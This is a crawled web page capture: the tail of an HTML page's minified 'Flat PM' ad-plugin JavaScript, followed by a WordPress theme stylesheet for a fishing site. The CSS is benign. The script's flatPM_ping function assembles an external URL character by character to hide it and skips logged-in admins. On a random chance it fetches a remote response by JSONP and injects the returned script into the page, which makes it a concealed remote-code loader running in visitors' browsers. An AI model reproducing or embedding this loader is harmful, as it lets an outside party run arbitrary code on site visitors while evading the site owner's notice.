t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	        <!-- 149 queries. 0,268 seconds. -->
    </div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://fishingroup.ru/wp-content/themes/fluidtheme/style.css
body_size: 39637
content:
/*
Theme Name: fluidtheme
Theme URI: http://www.bestwordpress.org.ua
Description: More Quality Wordpress Themes by <a href="http://www.bestwordpress.org.ua/"> WP Collection </a>
Version: 1.0
Author: WP Collection
Author URI: http://www.bestwordpress.org.ua
Tags: fixed width, three columns, valid XHTML, widgets
*/

/* begin Page */

#main, table
{
    font-family: Arial, Helvetica, Sans-Serif;
    font-size: 13px;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
    margin: 0;
    padding: 0;
}

.postcontent,
.postcontent li,
.postcontent table,
.postcontent a,
.postcontent a:link,
.postcontent a:visited,
.postcontent a.visited,
.postcontent a:hover,
.postcontent a.hovered
{
    font-family: Arial, Helvetica, Sans-Serif;
}

.postcontent p
{
    margin: 12px 0;
}

h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:link, h2 a:link, h3 a:link, h4 a:link, h5 a:link, h6 a:link,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
{
  
  font-family: Arial, Helvetica, Sans-Serif;
  font-style: normal;
  font-weight: bold;
 /* font-size: 32px;*/
  text-decoration: none;
}

.postcontent a
{
  text-decoration: none;
  color: #2D5E7B;
}

.postcontent a:link
{
  text-decoration: none;
  color: #2D5E7B;
}

.postcontent a:visited, .postcontent a.visited
{

  color: #2D5E7B;
}

.postcontent  a:hover, .postcontent a.hover
{

  text-decoration: underline;
  color: #3E81A8;
}

.postcontent h1
{
   color: #2D5E7B;    
   margin: 21px 0;
 
}



.postcontent h2
{
   color: #3E81A8;    
   margin: 19px 0;
   font-size: 24px;  
}


.postcontent h2 a,
.postcontent h2 a:link,
.postcontent h2 a:hover,
.postcontent h2 a:visited
{
   font-size: 24px;   
}

.postcontent h3
{
   color: #3F5469;     
   margin: 19px 0;
   font-size: 19px; 
}


.postcontent h3 a,
.postcontent h3 a:link,
.postcontent h3 a:hover,
.postcontent h3 a:visited
{
      font-size: 17px;   
}

.postcontent h4
{
   color: #3B4F63;     
   margin: 20px 0;
   font-size: 16px; 
}


.postcontent h4 a,
.postcontent h4 a:link,
.postcontent h4 a:hover,
.postcontent h4 a:visited
{
   font-size: 16px;   
}

.postcontent h5
{
   color: #3B4F63;    
   margin: 26px 0;
   font-size: 13px;  
}


.postcontent h5 a,
.postcontent h5 a:link,
.postcontent h5 a:hover,
.postcontent h5 a:visited
{  
   font-size: 13px;
}

.postcontent h6
{
   color: #3B4F63;     
   margin: 35px 0;
   font-size: 11px; 
}


.postcontent h6 a,
.postcontent h6 a:link,
.postcontent h6 a:hover,
.postcontent h6 a:visited
{
   font-size: 11px;      
}

ul
{
  list-style-type: none;
}

ol
{
  list-style-position: inside;
}

#main
{
  position: relative;
  overflow: hidden;
  z-index: 1;
  width: 100%;
  left: 0;
  top: 0;
  cursor:default;
  
  width: 90%;margin: 0 auto; max-width: 1170px;
}

#page-background-glare
{
  position: relative;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-attachment: fixed;
  min-width: 100%;
}

#page-background-glare-image
{
  position: relative;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-attachment: fixed;
  background-image: url('images/page_gl.png');
  background-repeat: no-repeat;
  background-position: top center;
  background-color: white;
}

html:first-child #page-background-glare
{
  border: 1px solid transparent; /* Opera fix */
}

body
{
  padding: 0;
  margin:0 !important;
  color: #0D1216;
  height:100%;
  background-color: #B2C2D1;
  /* background-image: url('images/Bottom_texture.jpg'); */
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: top left;
  /* background: url(/wp-content/themes/fluidtheme/images/top_bg.jpg) 50% 0 no-repeat; */
}



.cleared
{
  float: none;
  clear: both;
  margin: 0;
  padding: 0;
  border: none;
  font-size: 1px;
}

form
{
  padding: 0 !important;
  margin: 0 !important;
}

table.position
{
  position: relative;
  width: 100%;
  table-layout: fixed;
}
/* end Page */

/* begin Header */
div.header
{
  margin: 0 auto;
  position: relative;
  width:100%;
  height: 200px;
  overflow: hidden;
  margin-top: 0;
  margin-bottom: 5px;
}

.header-wrapper 
{
    position: relative;
    width:100%;
    margin:0 auto;
}
.header-inner 
{
    margin: 0 4px;
}

div.header-center
{
	position: relative;
	width: 1920px;
	left:50%;
}


div.header-jpeg
{
  position: absolute;
  top: 0;
  left:-50%;
  width: 1920px;
  height: 250px;
  background-image: url('images/header.jpg');
  background-repeat: no-repeat;
  background-position: center center;
}
/* end Header */

/* begin Logo */
div.logo
{
  left: 2%;
  margin-left: -3px;

  display: block;
  position: absolute;



  top: 25px;

}





h1.logo-name
{
  display: block;
  text-align: left;
  font-size: 28px;
  padding: 0;
  margin: 0;
  color: #E1EDF4 !important;

}

 h1.logo-name a, h1.logo-name a:link, h1.logo-name a:visited, h1.logo-name a:hover
{
  font-size: 28px;
  padding: 0;
  margin: 0;
  color: #E1EDF4 !important;
}



h2.logo-text, 
h2.logo-text a,
h2.logo-text a:link,
h2.logo-text a:visited,
h2.logo-text a:hover
{
  font-size: 14px;
  padding: 0;
  margin: 0;
  color: #D6E6F0 !important;
}

h2.logo-text
{
  display: block;
  text-align: left;

}
/* end Logo */

/* begin Menu */
/* menu structure */

.menu a, .menu a:link, .menu a:visited, .menu a:hover
{
    outline: none;
	    padding: 5px;
}

.menu, .menu ul
{
  margin: 0;
  padding: 0;
  border: 0;
  list-style-type: none;
  display: block;
}

.menu li
{
  margin: 0;
  padding: 0;
  border: 0;
  display: block;
  float: left;
  position: relative;
  z-index: 5;
  background: none;
}
.menu li.active {
    background-color: #F3D407;
}

.menu li:hover
{
  z-index: 10000;
  white-space: normal;
      background-color: #F3D407;
}

.menu li li
{
  float: none;
}

.menu ul
{
  visibility: hidden;
  position: absolute;
  z-index: 10;
  left: 0;
  top: 0;
  background: none;
  min-height: 0;
  background-image: url('images/spacer.gif');
  padding: 10px 30px 30px 30px;
  margin: -10px 0 0 -30px;
}

.menu li:hover>ul
{
  visibility: visible;
  top: 100%;
}

.menu li li:hover>ul
{
  top: 0;
  left: 100%;
}

.menu:after, .menu ul:after
{
  content: ".";
  height: 0;
  display: block;
  visibility: hidden;
  overflow: hidden;
  clear: both;
}
.menu{
  min-height: 0;
  /*padding: 6px 6px 6px 6px; */    
  /* border-top: 5px solid #3095D9; */
      background-color: #4ab9eb;
    background-image: -moz-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#52cdfb),to(#3d9ad4));
    background-image: -webkit-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -o-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: linear-gradient(to bottom,#52cdfb,#3d9ad4);
}



.menu ul ul
{
  padding: 30px 30px 30px 10px;
  margin: -30px 0 0 -10px;
}




/* menu structure */



.nav
{
  position: relative;
  width:100%;
  margin:0 auto;
  min-height: 38px;
  z-index: 100;
    margin-top: 0;
    margin-bottom: 0;
}

.nav-wrapper 
{
    position: relative;
    width:100%;
    margin:0 auto;
}
.nav-inner 
{
    margin: 0 4px;
}

.nav-l, .nav-r
{
  position: absolute;
  z-index: -1;
  top: 0;
  height: 100%;
}

.nav-l
{
  left: 0;
  right: 7px;
}

.nav-r
{
  right: 0;
  width: 1936px;
  clip: rect(auto, auto, auto, 1929px);
}

/* end Menu */

/* begin MenuItem */
.menu a
{
  position: relative;
  display: block;
  overflow: hidden;
  height: 26px;
  cursor: pointer;
  text-align: left;
  text-decoration: none;
}


.menu ul li
{
    margin:0;
    clear: both;
}


.menu a .r, .menu a .l
{
  position: absolute;
  display: block;
  top: 0;
  z-index: -1;
  height: 88px;
  /*background-image: url('images/menuitem.png');*/
}

.menu a .l
{
  left: 0;
  right: 4px;
}

.menu a .r
{
  width: 408px;
  right: 0;
  clip: rect(auto, auto, auto, 404px);
}

.menu a .t, .menu ul a, .menu a:link, .menu a:visited, .menu a:hover
{
  text-align: left;
  text-decoration: none;
}

.menu a .t
{
  color: #fff;
    text-transform: uppercase;
  padding: 0 14px;
  margin: 0 4px;
  line-height: 26px;
  text-align: center;
}

.menu a:hover .l, .menu a:hover .r
{
  top: -31px;
}

.menu li:hover>a .l, .menu li:hover>a .r
{
  top: -31px;
}

.menu li:hover a .l, .menu li:hover a .r
{
  top: -31px;
}
.menu a:hover .t
{
  color: #7F5305;
}

.menu li:hover a .t
{
  color: #7F5305;
}

.menu li:hover>a .t
{
      color: #fff;
}


.menu a.active .l, .menu a.active .r
{
  top: -62px;
  
}

.menu a.active .t
{
        color: #fff;
}
/* end MenuItem */

/* begin MenuSeparator */
.menu .menu-li-separator
{
 /* display: block;
  width: 9px;
  height:26px;*/
}
.nav .menu-separator
{
  /*display: block;
  margin:0 auto;
  width: 1px;
  height: 26px;
  background-image: url('images/menuseparator.png');*/
}
/* end MenuSeparator */

/* begin MenuSubItem */
.menu ul a
{
  display: block;
  white-space: nowrap;
  height: 26px;
  width: 180px;
  overflow: hidden;
      background-color: #FBE23D;
  /*background-image: url('images/subitem.png');*/
  background-position: left top;
  background-repeat: repeat-x;
  border-width: 1px;
  border-style: solid;
     border-color: #F3D407;
  text-align: left;
  text-indent: 12px;
  text-decoration: none;
  line-height: 26px;
  color: #872F03;
  font-size: 12px;
  margin:0;
  padding:0;
}

.nav ul.menu ul span, .nav ul.menu ul span span
{
  display: inline;
  float: none;
  margin: inherit;
  padding: inherit;
  background-image: none;
  text-align: inherit;
  text-decoration: inherit;
}

 .menu ul a:link, .menu ul a:visited, .menu ul a:hover, .menu ul a:active, .nav ul.menu ul span, .nav ul.menu ul span span
{
  text-align: left;
  text-indent: 12px;
  text-decoration: none;
  line-height: 26px;
  color: #020102;
  font-size: 12px;
  margin:0;
  padding:0;
}

.menu ul li a:hover
{
  color: #000000;
  border-color: #FB722D;
  background-position: 0 -26px;
}

.menu ul li:hover>a
{
  color: #000000;
 border-color: #F3D407;
  background-position: 0 -26px;
      background-color: #F3D407;
}

.nav .menu ul li a:hover span, .nav .menu ul li a:hover span span
{
  color: #000000;
}

.nav .menu ul li:hover>a span, .nav .menu ul li:hover>a span span
{
  color: #000000;
}


/* end MenuSubItem */

/* begin Box, Sheet */
.sheet
{
  position: relative;
  margin: 0 auto;
  min-height: 15px;
  margin-top: 0;
  margin-bottom: -3px;
  cursor:auto;
  width: 100%;
  min-width: 600px;
  max-width: 2000px;
}

.sheet-body
{
  position: relative;
  padding: 4px;
    padding-top:0;
    padding-bottom:4px;
}

.sheet-tr, .sheet-tl, .sheet-br, .sheet-bl, .sheet-tc, .sheet-bc,.sheet-cr, .sheet-cl
{
  position: absolute;
}

.sheet-tr, .sheet-tl, .sheet-br, .sheet-bl
{
  width: 26px;
  height: 26px;
  background-image: url('images/sheet_s.png');
}

.sheet-tl
{
  top: 0;
  left: 0;
  clip: rect(auto, 13px, 13px, auto);
}

.sheet-tr
{
  top: 0;
  right: 0;
  clip: rect(auto, auto, 13px, 13px);
}

.sheet-bl
{
  bottom: 0;
  left: 0;
  clip: rect(13px, 13px, auto, auto);
  display: none;
}

.sheet-br
{
  bottom: 0;
  right: 0;
  clip: rect(13px, auto, auto, 13px);
  display: none;
}

.sheet-tc, .sheet-bc
{
  left: 13px;
  right: 13px;
  height: 26px;
  background-image: url('images/sheet_h.png');
}

.sheet-tc
{
  top: 0;
  clip: rect(auto, auto, 13px, auto);
}

.sheet-bc
{
  bottom: 0;
  clip: rect(13px, auto, auto, auto);
  display: none;
}

.sheet-cr, .sheet-cl
{
  top: 13px;
  bottom: 150px;
  width: 26px;
  background-image: url('images/sheet_v.png');
}

.sheet-cr
{
  right: 0;
  clip: rect(auto, auto, auto, 13px);
}

.sheet-cl
{
  left: 0;
  clip: rect(auto, 13px, auto, auto);
}

.sheet-cc
{
  position: absolute;
  top: 13px;
  left: 13px;
  right: 13px;
  bottom: 150px;
  background-color: #F9FAFB;
}



#page-background-top-texture, #page-background-middle-texture{
  min-width: 100%;
}




/* end Box, Sheet */

/* begin Layout */
.content-layout
{
  display: table;
  position:relative;
  margin: 0 auto;
  table-layout: fixed;
  border-collapse: collapse;
  background-color: Transparent;
  border: none !important;
  padding:0 !important;
  width:100%;
  margin-top:0;
  margin-bottom:0;
}
.layout-cell, .content-layout-row
{
  background-color: Transparent;
  vertical-align: top;
  text-align: left;
  border: none;
  margin:0;
  padding:0;
}


.content-layout .content-layout{width: auto;margin:0;}
.content-layout .layout-cell, .content-layout .layout-cell .content-layout .layout-cell{display: table-cell;}
.layout-cell .layout-cell{display: block;}
.content-layout-row {display: table-row;}
.layout-glare{position:relative;}/* end Layout */

/* begin Box, Block, VMenuBlock */
.vmenublock
{
  position: relative;
  min-width: 1px;
  min-height: 1px;
  margin: 10px;
}

.vmenublock-body
{
  position: relative;
  padding: 0;
}




/* end Box, Block, VMenuBlock */

/* begin BlockHeader, VMenuBlockHeader */
.vmenublockheader
{
  margin-bottom: 0;
  position: relative;
  height: 26px;
}

 .vmenublockheader h3.t
{
  position: relative;
  height: 26px;
  color: #5A7896;
  font-size: 12px;
  margin:0;
  padding: 0 10px 0 5px;
  white-space: nowrap;
  line-height: 26px;
}


.vmenublockheader h3.t a,
.vmenublockheader h3.t a:link,
.vmenublockheader h3.t a:visited, 
.vmenublockheader h3.t a:hover
{
  color: #5A7896;
  font-size: 12px;
}



/* end BlockHeader, VMenuBlockHeader */

/* begin Box, Box, VMenuBlockContent */
.vmenublockcontent
{

  position: relative;
  margin: 0 auto;
  min-width: 1px;
  min-height: 1px;
}

.vmenublockcontent-body
{

  position: relative;
  padding: 0;
}







/* end Box, Box, VMenuBlockContent */

/* begin VMenu */
ul.vmenu, ul.vmenu li
{
  list-style: none;
  margin: 0;
  padding: 0;
  width: auto;
  line-height: 0;
}

ul.vmenu
{
  margin-top: 0; 
  margin-bottom: 0;
}



ul.vmenu ul
{
  display: none;

  padding: 0;
    margin:0 0 0 0;
}

ul.vmenu ul.active
{
  display: block;
}
/* end VMenu */

/* begin VMenuItem */
ul.vmenu a
{
  position: relative;
  display: block;
  overflow: hidden;
  height: 30px;
  cursor: pointer;
  text-decoration: none;
}

ul.vmenu li.vmenu-separator
{
  display: block;
  padding: 2px 0 2px 0;
  margin: 0;
  font-size: 1px;
}

ul.vmenu .vmenu-separator-span
{
  display: block;
  padding: 0;
  font-size: 1px;
  height: 0;
  line-height: 0;
  border: none;
}

ul.vmenu a .r, ul.vmenu a .l
{
  position: absolute;
  display: block;
  top: 0;
  height: 100px;
  background-image: url('images/vmenuitem.png');
}

ul.vmenu a .l
{
  left: 0;
  right: 4px;
}

ul.vmenu a .r
{
  width: 1928px;
  right: 0;
  clip: rect(auto, auto, auto, 1924px);
}

ul.vmenu a .t, ul.vmenu ul a
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
}

ul.vmenu a .t
{
  display: block;
  position:relative;
  top:0;
  line-height: 30px;
  color: #6987A5;
  padding: 0 11px 0 11px;
  margin-left:0;
  margin-right:0;
}

ul.vmenu a.active .l, ul.vmenu a.active .r
{
  top: -70px;
}

ul.vmenu a.active .t
{
  color: #963403;
}

ul.vmenu a:hover .l, ul.vmenu a:hover .r
{
  top: -35px;
}

ul.vmenu a:hover .t
{
  color: #7F5305;
}


/* end VMenuItem */

/* begin VMenuSubItem */
 ul.vmenu ul li
{
  margin: 0;
  padding: 0;
}

ul.vmenu ul a
{
  display: block;
  white-space: nowrap;
  height: 20px;
  overflow: visible;
  background-image: url('images/vsubitem.gif');
  background-position: 25px 0;
  background-repeat: repeat-x;
  padding: 0 0 0 25px;
  line-height: 20px;
  color: #1E3F52;
  font-size: 11px;
  margin-left: 0;
}



ul.vmenu ul span, ul.vmenu ul span span
{
  display: inline;
  float: none;
  margin: inherit;
  padding: inherit;
  background-image: none;
  text-align: inherit;
  text-decoration: inherit;
}

 ul.vmenu ul a:link, ul.vmenu ul a:visited, ul.vmenu ul a:hover, ul.vmenu ul a:active, ul.vmenu ul span, ul.vmenu ul span span
{
  line-height: 20px;
  color: #1E3F52;
  font-size: 11px;
  margin-left: 0;
}



ul.vmenu ul ul
{
  margin:0 0 0 0;
}

ul.vmenu ul li.vsubmenu-separator
{ 
  display: block;
  margin: 0;
  font-size: 1px;
  padding: 0 0 0 0;
 }

ul.vmenu ul .vsubmenu-separator-span
{
  display: block;
  padding: 0;
  font-size: 1px;
  height: 0;
  line-height: 0;
  margin: 0;
  border: none;
}

ul.vmenu ul li.vmenu-separator-first
{
    padding-bottom:2px;
}

ul.vmenu ul li li a
{
  background-position: 50px 0;
  padding: 0 0 0 50px;
}

ul.vmenu ul li li li a
{
  background-position: 75px 0;
  padding: 0 0 0 75px;
}

ul.vmenu ul li li li li a
{
  background-position: 100px 0;
  padding: 0 0 0 100px;
}

ul.vmenu ul li li li li li a
{
  background-position: 125px 0;
  padding: 0 0 0 125px;
}


ul.vmenu ul li a.active
{
  color: #151C23;
  background-position: 25px -50px;
}

ul.vmenu ul li li a.active
{
  background-position: 50px -50px;
}

ul.vmenu ul li li li a.active
{
  background-position: 75px -50px;
}

ul.vmenu ul li li li li a.active
{
  background-position: 100px -50px;
}

ul.vmenu ul li li li li li a.active
{
  background-position: 125px -50px;
}



ul.vmenu ul li a:hover, ul.vmenu ul li a:hover.active
{
  color: #1B242D;
  background-position: 25px -25px;
}


ul.vmenu ul li li a:hover, ul.vmenu ul li li a:hover.active
{
  background-position: 50px -25px;
}

ul.vmenu ul li li li a:hover, ul.vmenu ul li li li a:hover.active
{
  background-position: 75px -25px;
}

ul.vmenu ul li li li li a:hover, ul.vmenu ul li li li li a:hover.active
{
  background-position: 100px -25px;
}

ul.vmenu ul li li li li li a:hover, ul.vmenu ul li li li li li a:hover.active
{
  background-position: 125px -25px;
}
/* end VMenuSubItem */

/* begin Box, Block */
.block
{
  position: relative;
    min-width: 1px;
    min-height: 1px;
    background-color: #4ab9eb;
    background-image: -moz-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#52cdfb),to(#3d9ad4));
    background-image: -webkit-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -o-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: linear-gradient(to bottom,#52cdfb,#3d9ad4);
    margin: 10px 7px 10px 7px;
}

.block-body
{
  position: relative;
  padding: 0;
}




/* end Box, Block */

/* begin BlockHeader */
.blockheader
{
  margin-bottom: 0;
    position: relative;
    height: 26px;
        background-color: #0068A5;
    text-align: center;
}

 .blockheader h3.t
{
  position: relative;
  height: 26px;
  color: #FEFBED;
  font-size: 12px;
  margin:0;
  padding: 0 10px 0 5px;
  white-space: nowrap;
  line-height: 26px;
}


.blockheader h3.t a,
.blockheader h3.t a:link,
.blockheader h3.t a:visited, 
.blockheader h3.t a:hover
{
  color: #5A7896;
  font-size: 12px;
}



/* end BlockHeader */

/* begin Box, BlockContent */
.blockcontent
{
  position: relative;
  margin: 0 auto;
  min-width: 1px;
  min-height: 1px;
}

.blockcontent-body
{
  position: relative;
  padding: 5px;
  color: #2A3846;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 13px;
}


 
.blockcontent-body li, 
.blockcontent-body a,
.blockcontent-body a:link,
.blockcontent-body a:visited,
.blockcontent-body a:hover
{
  color: #2A3846;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 13px;
}

.blockcontent-body p
{
  margin: 6px 0;
}

.blockcontent-body a
{
  color: #2C5C77;
  text-decoration: none;
}

.blockcontent-body a:link
{
  color: #2C5C77;
  text-decoration: none;
}

.blockcontent-body a:visited, .blockcontent-body a.visited
{
      color: #2C5C77;
  text-decoration: none;
}

.blockcontent-body a:hover, .blockcontent-body a.hover
{
  color: #000;
  text-decoration: none;

}

.blockcontent-body ul li
{
      line-height: 155%;   
  color: #374A5C;

  padding: 0 0 0 12px;
  /*background-image: url('images/blockcontentbullets.png');*/
  background-repeat: no-repeat;
}/* end Box, BlockContent */

.blockcontent-body ul li:hover {
	color: #000;
	text-decoration: uppercase;
}

/* begin Button */
.button-wrapper a.button,
.button-wrapper a.button:link,
.button-wrapper input.button,
.button-wrapper button.button
{
  text-decoration: none;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 13px;
  position:relative;
  top:0;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
      color: #FFFFFF !important;
    text-transform: uppercase;
  width: auto;
  outline: none;
  border: none;
  background: none;
  line-height: 32px;
  height: 32px;
  margin: 0 !important;
  padding: 0 16px !important;
  overflow: visible;
  cursor: pointer;
}

.button img, .button-wrapper img
{
  margin: 0;
  vertical-align: middle;
}

.button-wrapper
{

  vertical-align: middle;
  display: inline-block;
  position: relative;
  height: 32px;
  overflow: hidden;
  white-space: nowrap;
  width: auto;
  margin: 0;
  padding: 0;
  z-index: 0;
}

.firefox2 .button-wrapper
{
  display: block;
  float: left;
}

input, select, textarea
{
  vertical-align: middle;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 13px;
}

.block select 
{
    width:96%;
}

.button-wrapper.hover .button, .button-wrapper.hover a.button:link, .button:hover
{
      color: #FFFFFF !important;
  text-decoration: none !important;
}

.button-wrapper.active .button, .button-wrapper.active a.button:link
{
  color: #FFFFFF !important;
}

.button-wrapper .button-l, .button-wrapper .button-r
{
  display: block;
  position: absolute;
  height: 106px;
  margin: 0;
  padding: 0;
 /* background-image: url('images/button.png');*/
      background-color: #141C22;
}

.button-wrapper .button-l
{
  left: 0;
  right: 10px;
}

.button-wrapper .button-r
{
  width: 409px;
  right: 0;
  clip: rect(auto, auto, auto, 399px);
}

.button-wrapper.hover .button-l, .button-wrapper.hover .button-r
{
  top: -37px;
}

.button-wrapper.active .button-l, .button-wrapper.active .button-r
{
  top: -74px;
}

.button-wrapper input
{
  float: none !important;
}
/* end Button */

/* begin Box, Post */
.post
{
  position: relative;
  min-width: 21px;
  min-height: 21px;
  margin: 5px;
}

.post-body
{
  position: relative;
  padding: 15px;
}

.post-tr, .post-tl, .post-br, .post-bl, .post-tc, .post-bc,.post-cr, .post-cl
{
  position: absolute;
}

.post-tr, .post-tl, .post-br, .post-bl
{
  width: 20px;
  height: 20px;
  background-image: url('images/post_s.png');
}

.post-tl
{
  top: 0;
  left: 0;
  clip: rect(auto, 10px, 10px, auto);
}

.post-tr
{
  top: 0;
  right: 0;
  clip: rect(auto, auto, 10px, 10px);
}

.post-bl
{
  bottom: 0;
  left: 0;
  clip: rect(10px, 10px, auto, auto);
}

.post-br
{
  bottom: 0;
  right: 0;
  clip: rect(10px, auto, auto, 10px);
}

.post-tc, .post-bc
{
  left: 10px;
  right: 10px;
  height: 20px;
  background-image: url('images/post_h.png');
}

.post-tc
{
  top: 0;
  clip: rect(auto, auto, 10px, auto);
}

.post-bc
{
  bottom: 0;
  clip: rect(10px, auto, auto, auto);
}

.post-cr, .post-cl
{
  top: 10px;
  bottom: 10px;
  width: 20px;
  background-image: url('images/post_v.png');
}

.post-cr
{
  right: 0;
  clip: rect(auto, auto, auto, 10px);
}

.post-cl
{
  left: 0;
  clip: rect(auto, 10px, auto, auto);
}

.post-cc
{
  position: absolute;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  background-image: url('images/post_c.png');
}



a img
{
  border: 0;
}

.article img, img.article
{
  border: solid 0 #B2C2D1;
  margin: 5px;
}

.metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin: 2px;
}

.article table, table.article
{
  border-collapse: collapse;
  margin: 1px;
}

.article th, .article td
{
  padding: 2px;
  border: solid 1px #8099B3;
  vertical-align: top;
  text-align: left;
}

.article th
{
  text-align: center;
  vertical-align: middle;
  padding: 7px;
}

pre
{
  overflow: auto;
  padding: 0.1em;
}

/* end Box, Post */

/* begin PostHeaderIcon */
h2.postheader
{
  color: #204256;
  margin: 5px 0;
  font-size: 24px;
}

 
h2.postheader a, 
